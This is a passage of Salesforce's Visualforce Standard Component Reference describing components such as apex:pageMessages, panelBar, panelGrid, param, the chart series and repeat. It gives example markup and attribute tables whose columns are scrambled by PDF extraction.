<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" sidebar="false">
<p>Enter an alphabetic character for the "Close Date,"
then click Save to see what happens.</p>
<apex:form >
<apex:pageBlock >
<apex:pageMessage summary="This pageMessage will always display. Validation error
messages appear in the pageMessages component." severity="warning" strength="3"
/>
<apex:pageMessages />
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The detailed description of the information.Stringdetail
14.0A Boolean value that specifies whether sensitive HTML
and XML characters should be escaped in the HTML
Booleanescape
output generated by this component. If you do not specify
escape="false", the character escape sequence displays as
written. Be aware that setting this value to "false" may be
a security risk because it allows arbitrary content,
391
apex:pageMessageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
including JavaScript, that could be used in a malicious
manner.
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
14.0YesThe severity of the message. Values supported are:
'confirm', 'info', 'warning', 'error'
Stringseverity
14.0The strength of the message. This controls the visibility
and size of the icon displayed next to the message. Use
0 for no image, or 1-3 (highest strength, largest icon).
Integerstrength
14.0The summary message.Stringsummary
14.0The title text for the message.Stringtitle
apex:pageMessages
This component displays all messages that were generated for all components on the current page, presented using the Salesforce
styling.
Example
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" sidebar="false">
<p>Enter an alphabetic character for the "Close Date,"
then click Save to see what happens.</p>
<apex:form >
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
392
apex:pageMessagesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0A Boolean value that specifies whether sensitive HTML
and XML characters should be escaped in the HTML
Booleanescape
output generated by this component. If you do not specify
escape="false", the character escape sequence displays as
written. Be aware that setting this value to "false" may be
a security risk because it allows arbitrary content,
including JavaScript, that could be used in a malicious
manner.
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
14.0A Boolean value that specifies whether to display the
detail portion of the messages. If not specifed this value
defaults to false.
BooleanshowDetail
apex:panelBar
A page area that includes one or more <apex:panelBarItem> tags that can expand when a user clicks the associated header.
When an <apex:panelBarItem> is expanded, the header and the content of the item are displayed while the content of
all other items are hidden. When another <apex:panelBarItem> is expanded, the content of the original item is hidden
again. An <apex:panelBar> can include up to 1,000 <apex:panelBarItem> tags.
Example
<!-- Page: panelBar -->
<!-- Click on Item 1, Item 2, or Item 3 to display the content of the panel -->
<apex:page>
<apex:panelBar>
<apex:panelBarItem label="Item 1">data 1</apex:panelBarItem>
<apex:panelBarItem label="Item 2">data 2</apex:panelBarItem>
<apex:panelBarItem label="Item 3">data 3</apex:panelBarItem>
</apex:panelBar>
</apex:page>
393
apex:panelBarStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the content of any
panelBarItem in the panelBar component, used primarily
StringcontentClass
to designate which CSS styles are applied when using an
external CSS stylesheet.
global10.0The style used to display the content of any panelBarItem
in the panelBar component, used primarily for adding
inline CSS styles.
StringcontentStyle
global10.0The style class used to display all panelBarItem headers
in the panelBar component, used primarily to designate
StringheaderClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The style class used to display the header of any
panelBarItem when it is expanded, used primarily to
StringheaderClassActive
designate which CSS styles are applied when using an
external CSS stylesheet.
global10.0The style used to display all panelBarItem headers in the
panelBar component, used primarily for adding inline
CSS styles.
StringheaderStyle
global10.0The style used to display the header of any panelBarItem
when it is expanded, used primarily for adding inline CSS
styles.
StringheaderStyleActive
global10.0The height of the panel bar when expanded, expressed
either as a percentage of the available vertical space (for
Stringheight
example, height="50%") or as a number of pixels (for
example, height="200px"). If not specified, this value
defaults to 100%.
global10.0An identifier that allows the panelBar component to be
referenced by other components in the page.
Stringid
global11.0A collection of data processed when the panelBar is
rendered. When used, the body of the panelBar
Objectitems
component is repeated once for each item in the
collection, similar to a dataTable or repeat component.
See also the var attribute.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display all portions of the panelBar
component, used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display all portions of the panelBar
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
394
apex:panelBarStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The implementation method for switching between
panelBar items. Possible values include "client", "server",
and "ajax". If not specified, this value defaults to "server".
StringswitchType
global10.0The ID of the panelBarItem initially selected when the
panelBar is displayed.
Objectvalue
global11.0The name of the variable that represents one element in
the collection of data specified by the items attribute. You
Stringvar
can then use this variable to display the element itself in
the body of the panelBar component tag.
global10.0The width of the panel bar, expressed either as a
percentage of the available horizontal space (for example,
Stringwidth
width="50%") or as a number of pixels (for example,
width="800px"). If not specified, this value defaults to
100%.
apex:panelBarItem
A section of an <apex:panelBar> that can expand or retract when a user clicks the section header. When expanded, the
header and the content of the <apex:panelBarItem> is displayed. When retracted, only the header of the
<apex:panelBarItem> displays.
<!-- Page: panelBar -->
<!-- Click on Item 1, Item 2, or Item 3 to display the content of the panel -->
<apex:page>
<apex:panelBar>
<apex:panelBarItem label="Item 1">data 1</apex:panelBarItem>
<apex:panelBarItem label="Item 2">data 2</apex:panelBarItem>
<apex:panelBarItem label="Item 3">data 3</apex:panelBarItem>
</apex:panelBar>
</apex:page>
<!-- Page: panelBarItemEvents -->
<apex:page >
<apex:pageMessages/>
<apex:panelBar>
<apex:panelBarItem
395
apex:panelBarItemStandard Component Reference

label="Item One"
onenter="alert('Entering item one');"
onleave="alert('Leaving item one');">
Item one content
</apex:panelBarItem>
<apex:panelBarItem
label="Item Two"
onenter="alert('Entering item two');"
onleave="alert('Leaving item two');">
Item two content
</apex:panelBarItem>
</apex:panelBar>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the content of the
panelBarItem component, used primarily to designate
StringcontentClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The style used to display the content of the panelBarItem
component, used primarily for adding inline CSS styles.
StringcontentStyle
global10.0A Boolean value that specifies whether the content of
this panelBarItem is displayed.
Stringexpanded
global10.0The style class used to display the header of the
panelBarItem component, used primarily to designate
StringheaderClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The style class used to display the header of the
panelBarItem component when the content of the
StringheaderClassActive
panelBarItem is displayed, used primarily to designate
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The style used to display the header of the panelBarItem
component, used primarily for adding inline CSS styles.
StringheaderStyle
global10.0The style used to display the header of the panelBarItem
component when the content of the panelBarItem is
displayed, used primarily for adding inline CSS styles.
StringheaderStyleActive
396
apex:panelBarItemStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the panelBarItem to be
referenced by other components in the page.
Stringid
global10.0The text displayed as the header of the panelBarItem
component.
Stringlabel
global11.0The name of the panelBarItem. Use the value of this
attribute to specify the default expanded panelItem for
the panelBar.
Objectname
16.0The JavaScript invoked when the panelBarItem is not
selected and the user clicks on the component to select
it.
Stringonenter
16.0The JavaScript invoked when the user selects a different
panelBarItem.
Stringonleave
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
apex:panelGrid
Renders an HTML table element in which each component found in the body of the <apex:panelGrid> is placed into a
corresponding cell in the first row until the number of columns is reached. At that point, the next component wraps to the
next row and is placed in the first cell.
Note that if an <apex:repeat> component is used within an <apex:panelGrid> component, all content generated by
the <apex:repeat> component is placed in a single <apex:panelGrid> cell. The <apex:panelGrid> component
differs from <apex:dataTable> because it does not process a set of data with an iteration variable.
See also: <apex:panelGroup>
Example
<apex:page>
<apex:panelGrid columns="3" id="theGrid">
<apex:outputText value="First" id="theFirst"/>
<apex:outputText value="Second" id="theSecond"/>
<apex:outputText value="Third" id="theThird"/>
<apex:outputText value="Fourth" id="theFourth"/>
</apex:panelGrid>
</apex:page>
The example above renders the following HTML:
<table id="theGrid">
<tbody>
<tr>
<td><span id="theFirst">First</span></td>
<td><span id="theSecond">Second</span></td>
397
apex:panelGridStandard Component Reference

<td><span id="theThird">Third</span></td>
</tr>
<tr>
<td><span id="theFourth">Fourth</span></td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The background color of the rendered HTML table.Stringbgcolor
global10.0The width of the frame around the rendered HTML
table, in pixels.
Integerborder
global10.0The style class used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute
StringcaptionClass
is used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global10.0The style used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute
is used primarily for adding inline CSS styles
StringcaptionStyle
global10.0The amount of space between the border of each table
cell and its contents. If the value of this attribute is a pixel
Stringcellpadding
length, all four margins are this distance from the
contents. If the value of the attribute is a percentage
length, the top and bottom margins are equally separated
from the content based on a percentage of the available
vertical space, and the left and right margins are equally
separated from the content based on a percentage of the
available horizontal space.
global10.0The amount of space between the border of each table
cell and the border of the other cells surrounding it and/or
Stringcellspacing
the table's edge. This value must be specified in pixels or
percentage.
global10.0A comma-separated list of one or more CSS classes
associated with the table's columns. If more than one
StringcolumnClasses
CSS class is specified, the classes are applied in a
repeating fashion to all columns. For example, if you
specify columnClasses="classA, classB", then the first
column is styled with classA, the second column is styled
with classB, the third column is styled with classA, the
fourth column is styled with classB, and so on.
global10.0The number of columns in this panelGrid.Integercolumns
global10.0The direction in which the generated HTML component
is read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
398
apex:panelGridStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the footer (bottom row)
for the rendered HTML table, if a footer facet is
StringfooterClass
specified. This attribute is used primarily to designate
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The borders drawn for this table. Possible values include
"none", "above", "below", "hsides", "vsides", "lhs", "rhs",
Stringframe
"box", and "border". If not specified, this value defaults
to "border". See also the rules attribute.
global10.0The style class used to display the header for the rendered
HTML table, if a header facet is specified. This attribute
StringheaderClass
is used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global10.0An identifier that allows the panelGrid component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the panel grid.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the panel grid twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the panel grid.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the panel grid.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
399
apex:panelGridStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A comma-separated list of one or more CSS classes
associated with the table's rows. If more than one CSS
StringrowClasses
class is specified, the classes are applied in a repeating
fashion to all rows. For example, if you specify
columnRows="classA, classB", then the first row is styled
with classA, the second row is styled with classB, the
third row is styled with classA, the fourth row is styled
with classB, and so on.
global10.0The borders drawn between cells in the table. Possible
values include "none", "groups", "rows", "cols", and "all".
Stringrules
If not specified, this value defaults to "none". See also the
frames attribute.
global10.0The style used to display the panelGrid component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the panelGrid component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0A summary of the table's purpose and structure for
Section 508 compliance.
Stringsummary
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The width of the entire table, expressed either as a relative
percentage to the total amount of available horizontal
Stringwidth
space (for example, width="80%"), or as the number of
pixels (for example, width="800px").
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the caption for the table. Note that the order in
which a caption facet appears in the body of a panelGrid component does not
caption
matter, because any facet with name="caption" will control the appearance of the
table's caption.
10.0The components that appear in the footer row for the table. Note that the order
in which a footer facet appears in the body of a panelGrid component does not
footer
matter, because any facet with name="footer" will control the appearance of the
final row in the table.
10.0The components that appear in the header row for the table. Note that the order
in which a header facet appears in the body of a panelGrid component does not
header
400
apex:panelGridStandard Component Reference

API
Version
DescriptionFacet Name
matter, because any facet with name="header" will control the appearance of the
first row in the table.
apex:panelGroup
A container for multiple child components so that they can be displayed in a single panelGrid cell. An <apex:panelGroup>
must be a child component of an <apex:panelGrid>.
Example
<apex:page>
<apex:panelGrid columns="3" id="theGrid">
<apex:outputText value="First" id="theFirst"/>
<apex:outputText value="Second" id="theSecond"/>
<apex:panelGroup id="theGroup">
<apex:outputText value="Third" id="theThird"/>
<apex:outputText value="Fourth" id="theFourth"/>
</apex:panelGroup>
</apex:panelGrid>
</apex:page>
The example above renders the following HTML:
<table id="theGrid">
<tbody>
<tr>
<td><span id="theFirst">First</span></td>
<td><span id="theSecond">Second</span></td>
<td><span id="theGroup">
<span id="theThird">Third</span>
<span id="theFourth">Fourth</span>
</span></td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the panelGrid component to be
referenced by other components in the page.
Stringid
global10.0The layout style for the panel group. Possible values
include "block" (which generates an HTML div tag),
Stringlayout
"inline" (which generates an HTML span tag), and
"none" (which does not generate an HTML tag). If not
specified, this value defaults to "inline".
401
apex:panelGroupStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the panelGroup component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the panelGroup
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
apex:param
A parameter for the parent component. The <apex:param> component can only be a child of the following components:
•<apex:actionFunction>
•<apex:actionSupport>
•<apex:commandButton>
•<apex:commandLink>
•<apex:outputLink>
•<apex:outputText>
•<flow:interview>
Within <apex:outputText>, there is support for the <apex:param> tag to match the syntax of the MessageFormat class
in Java. See the MessageFormat class JavaDocs for more information.
apex:outputLink Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contact record in the URL.
For example, if 001D000000IRt53 is the contact ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Contact">
<apex:outputLink value="http://google.com/search">
Search Google
<apex:param name="q" value="{!contact.name}"/>
</apex:outputLink>
</apex:page>
402
apex:paramStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A setter method that assigns the value of this param to a
variable in the associated Visualforce controller. If this
ObjectassignTo
attribute is used, getter and setter methods, or a property
with get and set values, must be defined.
global10.0An identifier that allows the param component to be
referenced by other components in the page.
Stringid
global10.0The key for this parameter, for example,
name="Location".
Stringname
global10.0YesThe data associated with this parameter, for example,
value="San Francisco, CA". The value attribute must be
Objectvalue
set to a string, number, or boolean value. Note that value
is the only required attribute for a param component
because it is all that is needed when performing a string
replacement. For example, if you use "My {0}" as the
value of an outputText component and then include a
param in the body of the outputText component, the
value of the param tag replaces the {0} in the output text
string.
apex:pieSeries
A data series to be rendered as wedges in a Visualforce pie chart. At a minimum you must specify the fields in the data collection
to use as label and value pairs for each pie wedge.
Note: This component must be enclosed within an <apex:chart> component. You can only have one <apex:pieSeries>
in a chart.
Example
<!-- Page: -->
<apex:chart data="{!pieData}" height="300" width="400">
<apex:pieSeries labelField="name" dataField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A set of color values used, in order, as the pie wedge fill
colors. Colors are specified as HTML-style (hexadecimal)
StringcolorSet
colors, and should be comma separated. For example,
#00F,#0F0,#F00.
403
apex:pieSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0YesThe field in each record provided in the chart data from
which to retrieve the data value for each pie wedge in the
StringdataField
series. This field must exist in every record in the chart
data.
26.0An integer representing the radius of the hole to place in
the center of the pie chart, as a percentage of the radius
Integerdonut
of the pie. If no value is specified, 0 is used, which creates
a normal pie chart, with no hole.
23.0A Boolean value that specifies whether each pie wedge
should be highlighted when the mouse pointer passes
over it. If not specified, this value defaults to true.
Booleanhighlight
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0The field in each record provided in the chart data from
which to retrieve the label for each pie wedge in the series.
StringlabelField
This field must exist in every record in the chart data. If
not specified, this value defaults to "name".
23.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides how each pie wedge is
StringrendererFn
rendered. Implement to provide additional styling or to
augment data.
23.0A Boolean value that specifies whether to show this series
in the chart legend, if a legend is enabled. If not specified,
this value defaults to true.
BooleanshowInLegend
23.0A Boolean value that specifies whether to display a tooltip
for each pie wedge when the mouse pointer passes over
Booleantips
it. The format of the tip is <labelField>: <dataField>. If
not specified, this value defaults to true.
apex:radarSeries
A data series to be rendered as the area inside a series of connected points in a radial Visualforce chart. Radar charts are also
sometimes called "spider web" charts. At a minimum you must specify the fields in the data collection to use as X and Y values
for each point, as well as a radial axis to scale against.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:radarSeries>
components in a single chart.
404
apex:radarSeriesStandard Component Reference

Example
<!-- Page: -->
<apex:chart height="530" width="700" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Radial" position="radial">
<apex:chartLabel/>
</apex:axis>
<apex:radarSeries xField="name" yField="data1" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data2" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data3" tips="true"
markerType="cross" strokeWidth="2" strokeColor="#f33" opacity="0.4"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the color to use to fill the area
inside the line, specified as an HTML-style (hexadecimal)
Stringfill
color. If not specified, colors are used in sequence from
the chart colorSet or theme. Set fill to "none" for an
unfilled chart, with lines and markers only. If you do so,
be sure to set stroke and marker attributes, which by
default aren't visible.
26.0A Boolean value that specifies whether each point should
be highlighted when the mouse pointer passes over it. If
not specified, this value defaults to true.
Booleanhighlight
global26.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0The color of data point markers for this series, specified
as an HTML-style (hexadecimal) color. You must set at
StringmarkerFill
least one marker attribute for markers for a series to
appear on the chart.
23.0The size of each data point marker for this series. You
must set at least one marker attribute for markers for a
series to appear on the chart.
IntegermarkerSize
23.0
The shape of each data point marker for this series. Valid
options are:
StringmarkerType
•circle
•cross
You must set at least one marker attribute for markers
for a series to appear on the chart.
26.0A decimal number between 0 and 1 representing the
opacity of the filled area for the series. Only has an effect
if fill is set.
Integeropacity
405
apex:radarSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A Boolean value that specifies whether this chart series
should be added to the chart legend. If not specified, this
value defaults to true.
BooleanshowInLegend
26.0A string specifying the color of the line for this series,
specified as an HTML-style (hexadecimal) color. If not
StringstrokeColor
specified, the line will be the same color as the fill, which
effectively renders it invisible.
26.0An integer specifying the width of the line for this series.
If not specified, no line will be drawn. If fill is also set to
"none", this series won't display on the chart.
IntegerstrokeWidth
26.0A Boolean value that specifies whether to display a tooltip
for each data point marker when the mouse pointer passes
Booleantips
over it. The format of the tip is <xField>: <yField>. If
not specified, this value defaults to true.
26.0The title of this chart series, which is displayed in the
chart legend.
Stringtitle
26.0YesThe field in each record provided in the chart data from
which to retrieve the x-axis value for each data point in
StringxField
the series. The x-axis in a radar chart is the perimeter
circle. This field must exist in every record in the chart
data.
26.0YesThe field in each record provided in the chart data from
which to retrieve the y-axis value for each data point in
StringyField
the series. The y-axis in a radar chart is the vertical line
running from the center of the radar plot out to the edge.
This field must exist in every record in the chart data.
apex:relatedList
A list of Salesforce records that are related to a parent record with a lookup or master-detail relationship.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
406
apex:relatedListStandard Component Reference

<apex:page standardController="Account">
<apex:pageBlock>
You're looking at some related lists for {!account.name}:
</apex:pageBlock>
<apex:relatedList list="Opportunities" />
<apex:relatedList list="Contacts">
<apex:facet name="header">Titles can be overriden with facets</apex:facet>
</apex:relatedList>
<apex:relatedList list="Cases" title="Or you can keep the image, but change the text"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the relatedList component to
be referenced by other components in the page.
Stringid
global10.0YesThe related list to display. This does not need to be on
an object's page layout. To specify this value, use the name
Stringlist
of the child relationship to the related object. For
example, to display the Contacts related list that would
normally display on an account detail page, use
list="Contacts".
global10.0The number of records to display by default in the related
list. If not specified, this value defaults to 5.
IntegerpageSize
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The parent record from which the data and related list
definition are derived. If not specified, and if using a
Stringsubject
standard controller, this value is automatically set to the
value of the ID query string parameter in the page URL.
global10.0The text displayed as the title of the related list. If not
specified, this value defaults to the title specified in the
application.
Stringtitle
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the body of the related list. Note that the order in
which a body facet appears in a relatedList component does not matter, because
body
any facet with name="body" will control the appearance of the related list body. If
specified, this facet overrides any other content in the related list tag.
10.0The components that appear in the footer area of the related list. Note that the
order in which a footer facet appears in the body of a relatedList component does
footer
407
apex:relatedListStandard Component Reference

API
Version
DescriptionFacet Name
not matter, because any facet with name="footer" will control the appearance of
the bottom of the related list.
10.0The components that appear in the header area of the related list. Note that the
order in which a header facet appears in the body of a relatedList component does
header
not matter, because any facet with name="header" will control the appearance of
the top of the related list.
apex:repeat
An iteration component that allows you to output the contents of a collection according to a structure that you specify. The
collection can include up to 1,000 items.
Note that if used within an <apex:pageBlockSection> or <apex:panelGrid> component, all content generated by a
child <apex:repeat> component is placed in a single <apex:pageBlockSection> or <apex:panelGrid> cell.
This component cannot be used as a direct child of the following components:
•<apex:dataTable>
•<apex:pageBlockTable>
•<apex:panelBar>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectRadio>
•<apex:tabPanel>
Example
<!-- Page: -->
<apex:page controller="repeatCon" id="thePage">
<apex:repeat value="{!strings}" var="string" id="theRepeat">
<apex:outputText value="{!string}" id="theValue"/><br/>
</apex:repeat>
</apex:page>
/*** Controller: ***/
public class repeatCon {
public String[] getStrings() {
408
apex:repeatStandard Component Reference

return new String[]{'ONE','TWO','THREE'};
}
}
The example above renders the following HTML:
<span id="thePage:theRepeat:0:theValue">ONE</span><br/>
<span id="thePage:theRepeat:1:theValue">TWO</span><br/>
<span id="thePage:theRepeat:2:theValue">THREE</span><br/>
Standard Component Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cases" value="{!Account.Cases}">
<tr>
<td>{!cases.CaseNumber}</td>
<td>{!cases.Origin}</td>
<td>{!cases.Contact.email}</td>
<td>{!cases.Status}</td>
</tr>
</apex:repeat>
</table>
</apex:page>
409
apex:repeatStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The first element in the collection visibly rendered, where
0 is the index of the first element in the set of data
Integerfirst
specified by the value attribute. For example, if you did
not want to display the first two elements in the set of
records specified by the value attribute, set first="2".
global10.0An identifier that allows the repeat component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The maximum number of items in the collection that are
rendered. If this value is less than the number of items
Integerrows
in the collection, the items at the end of the collection
are not repeated.
global10.0The collection of data that is iterated over.Objectvalue
global10.0The name of the variable that represents the current item
in the iteration.
Stringvar
apex:scatterSeries
A data series to be rendered as individual (not connected) points in a linear Visualforce chart. At a minimum you must specify
the fields in the data collection to use as X and Y values for each point, as well as the X and Y axes to scale against.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple
<apex:scatterSeries> components in a single chart. You can also add <apex:areaSeries>, <apex:barSeries>,
and <apex:lineSeries> components, but the results might not be very readable.
Example
<!-- Page: -->
<apex:chart height="530" width="700" animate="true" data="{!data}">
<apex:scatterSeries xField="data1" yField="data2"
markerType="circle" markerSize="3"/>
<apex:axis type="Numeric" position="bottom" fields="data1"
title="Torque" grid="true">
<apex:chartLabel/>
</apex:axis>
<apex:axis type="Numeric" position="left" fields="data2"
title="Lateral Motion" grid="true">
<apex:chartLabel/>
</apex:axis>
</apex:chart>
410
apex:scatterSeriesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0
Which axis this chart series should bind to. Must be one
of the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
26.0A Boolean value that specifies whether each point should
be highlighted when the mouse pointer passes over it. If
not specified, this value defaults to true.
Booleanhighlight
global26.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
26.0The color of data point markers for this series, specified
as an HTML-style (hexadecimal) color.
StringmarkerFill
26.0The size of each data point marker for this series.IntegermarkerSize
26.0
The shape of each data point marker for this series. Valid
options are:
StringmarkerType
•circle
•cross
If not specified, the marker shape is chosen from a
sequence of shapes.
26.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides how each data point is
StringrendererFn
rendered. Implement to provide additional styling or to
augment data.
26.0A Boolean value that specifies whether this chart series
should be added to the chart legend. If not specified, this
value defaults to true.
BooleanshowInLegend
26.0A Boolean value that specifies whether to display a tooltip
for each data point marker when the mouse pointer passes
Booleantips
over it. The format of the tip is <xField>: <yField>. If
not specified, this value defaults to true.
26.0The title of this chart series, which is displayed in the
chart legend.
Stringtitle
411
apex:scatterSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0YesThe field in each record provided in the chart data from
which to retrieve the x-axis value for each data point in
StringxField
the series. This field must exist in every record in the
chart data.
26.0YesThe field in each record provided in the chart data from
which to retrieve the y-axis value for each data point in
StringyField
the series. This field must exist in every record in the
chart data.
apex:scontrol
An inline frame that displays an s-control.
Note: s-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created
s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls remain unaffected.
Example
<!-- For this component to work, you must have a valid s-control defined. -->
<apex:page>
<apex:scontrol controlName="HelloWorld" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The name of the s-control displayed. For this value, use
the s-control's name field, not its label.
StringcontrolName
global10.0The height of the inline frame that should display the
s-control, expressed either as a percentage of the total
Integerheight
available vertical space (for example height="50%"), or as
the number of pixels (for example, height="300px").
global10.0An identifier that allows the s-control component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether the s-control can
be scrolled. If not specified, this value defaults to true.
Booleanscrollbars
global10.0The ID of the record that should provide data for this
s-control.
Objectsubject
412
apex:scontrolStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The width of the inline frame that should display the
s-control, expressed either as the number of pixels or as
Integerwidth
